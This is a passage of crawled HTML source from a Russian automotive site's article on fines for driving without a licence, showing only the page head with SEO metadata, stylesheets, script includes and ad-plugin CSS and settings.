

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/
body_size: 40218
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html lang="ru" class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 7]> <html lang="ru" class="ie7 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]> <html lang="ru" class="ie8 lt-ie9"> <![endif]-->
<!--[if IE 9]> <html lang="ru" class="ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="ru"> <!--<![endif]-->
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Штраф за езду без прав 2019: какой и сколько - если забыл, при лишении, за управление авто или вождение мотоцикла несовершеннолетним лицом &raquo; АвтоНоватор</title>

           

	<link href="https://fonts.googleapis.com/css?family=Roboto:400italic,700,400|Roboto+Light|Roboto+Condensed:100,300,400&subset=latin,cyrillic" rel="stylesheet" />
<link rel="shortcut icon" href="https://carnovato.ru/favicon.ico" type="image/x-icon" /> 
<link rel="icon" href="https://carnovato.ru/favicon.ico" type="image/x-icon" />
	<link href="https://carnovato.ru/wp-content/themes/carnovato.ru/style.css" rel="stylesheet" />
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="alternate" title="АвтоНоватор RSS Feed" href="https://carnovato.ru/feed/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Штрафы за управление ТС без водительского удостоверения: оставил права дома, был лишён или потерял. Какое наказание грозит в каждом случае?" />
	<link rel="canonical" href="https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Штраф за езду без прав 2019: какой и сколько - если забыл, при лишении, за управление авто или вождение мотоцикла несовершеннолетним лицом" />
	<meta property="og:description" content="Штрафы за управление ТС без водительского удостоверения: оставил права дома, был лишён или потерял. Какое наказание грозит в каждом случае?" />
	<meta property="og:url" content="https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/" />
	<meta property="og:site_name" content="АвтоНоватор" />
	<meta property="article:published_time" content="2018-01-18T08:59:56+00:00" />
	<meta property="article:modified_time" content="2019-01-18T08:54:08+00:00" />
	<meta property="og:image" content="https://carnovato.ru/wp-content/uploads/2018/08/a33dbb45519ebbc2d097c1113645917f.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/","url":"https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/","name":"Штраф за езду без прав 2019: какой и сколько - если забыл, при лишении, за управление авто или вождение мотоцикла несовершеннолетним лицом","isPartOf":{"@id":"https://carnovato.ru/#website"},"primaryImageOfPage":{"@id":"https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/#primaryimage"},"image":{"@id":"https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/#primaryimage"},"thumbnailUrl":"https://carnovato.ru/wp-content/uploads/2018/08/a33dbb45519ebbc2d097c1113645917f.jpg","datePublished":"2018-01-18T08:59:56+00:00","dateModified":"2019-01-18T08:54:08+00:00","author":{"@id":"https://carnovato.ru/#/schema/person/3dec8825e7ee113db0949e810e578f59"},"description":"Штрафы за управление ТС без водительского удостоверения: оставил права дома, был лишён или потерял. Какое наказание грозит в каждом случае?","breadcrumb":{"@id":"https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/#primaryimage","url":"https://carnovato.ru/wp-content/uploads/2018/08/a33dbb45519ebbc2d097c1113645917f.jpg","contentUrl":"https://carnovato.ru/wp-content/uploads/2018/08/a33dbb45519ebbc2d097c1113645917f.jpg","width":720,"height":540,"caption":"Штраф за езду без прав"},{"@type":"BreadcrumbList","@id":"https://carnovato.ru/shtraf-za-upravlenie-ts-bez-prav/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://carnovato.ru/"},{"@type":"ListItem","position":2,"name":"Штраф за управление транспортным средством без водительских прав в 2019 году"}]},{"@type":"WebSite","@id":"https://carnovato.ru/#website","url":"https://carnovato.ru/","name":"АвтоНоватор","description":"Перейдем с автомобилем на ТЫ!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carnovato.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://carnovato.ru/#/schema/person/3dec8825e7ee113db0949e810e578f59","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://carnovato.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65f8e8d15b45aab6732e3dcedd2adc18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/65f8e8d15b45aab6732e3dcedd2adc18?s=96&d=mm&r=g","caption":"Андрей"},"description":"Из всех творений рук человеческих автомобиль больше всего похож на живое существо.","url":"https://carnovato.ru/author/mme441889gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='stylesheet' id='box_css-css' href='https://carnovato.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://carnovato.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-experts_webnavoz-css' href='https://carnovato.ru/wp-content/plugins/5c406dd9a3795-fxCVxH/css/experts-style.css?1_4&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://carnovato.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://carnovato.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='ns-category-widget-tree-style-css' href='https://carnovato.ru/wp-content/plugins/ns-category-widget/third-party/jstree/css/themes/default/style.min.css?ver=3.3.16' type='text/css' media='all' />
<style id='ns-category-widget-tree-style-inline-css' type='text/css'>
#lstc-comment-subscription label.lstc-label {
						display: inline-block;
						vertical-align: middle;
					}
					#lstc-comment-subscription {
						margin-top: 1em;
					}
					#lstc-comment-subscription input#lstc_subscribe {
						margin-right: 0.5em;
					}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://carnovato.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.6.4' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='wpfla-style-handle-css' href='https://carnovato.ru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='modesco_comments-css' href='https://carnovato.ru/wp-content/plugins/modesco-comments/css/comments.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru" id="modesco_comments_recaptcha-js"></script>
<script type="text/javascript" id="commentjs-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/carnovato.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/modesco-comments/js/modesco_comments_validate.js" id="commentjs-js"></script>
<link rel="https://api.w.org/" href="https://carnovato.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carnovato.ru/wp-json/wp/v2/posts/24880" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carnovato.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarnovato.ru%2Fshtraf-za-upravlenie-ts-bez-prav%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carnovato.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarnovato.ru%2Fshtraf-za-upravlenie-ts-bez-prav%2F&#038;format=xml" />
 <link rel="stylesheet" href="https://carnovato.ru/wp-content/plugins/category-page-icons/css/menu.css" type="text/css" media="all" />      <link rel="stylesheet" href="https://carnovato.ru/wp-content/plugins/category-page-icons/css/client.css" type="text/css" media="all" /><meta name="yandex-verification" content="b8ddf6363b6d3e36" />    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><link rel="icon" href="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://carnovato.ru/wp-content/uploads/2018/11/favicon-1.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#ajax-load-more","bottom":"10","ajaxUrl":"https:\/\/carnovato.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/carnovato.ru\/ip.html","get_ip":"https:\/\/carnovato.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
